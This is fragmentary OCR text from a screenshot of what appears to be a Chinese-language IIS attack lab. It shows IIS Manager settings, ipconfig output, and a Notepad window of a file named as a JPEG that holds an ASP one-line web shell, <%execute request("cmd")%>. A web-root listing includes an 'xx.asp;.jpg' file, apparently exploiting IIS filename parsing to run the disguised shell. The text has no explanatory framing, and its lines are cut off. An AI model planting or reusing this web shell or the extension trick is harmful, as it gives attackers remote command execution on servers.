 网站
默认网站
Web 服务扩展
允许
禁止
属性
所有未知 CGI
所有未知 ISAP
em32\cmd.exe
ecific DNS Suffix  . : localdomain
. . . . . . . . . . . : 192.168.104.128
. . . . . . . . . . . : 255.255.255.0
way . . . . . . . . . :
Settings\Administrator>ipconfig
guration
本地
fuckshell.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%execute request("cmd")%>
C:\Inetpub\wwwroot
文件(F) 编辑(E) 查看(V) 收藏(A)
后退 搜索
地址(D) C:\Inetpub\wwwroot
名称
ab.asp
89772.jpg
iisstart.htm
pagerror.gif
xx.asp
xx.asp;.jpg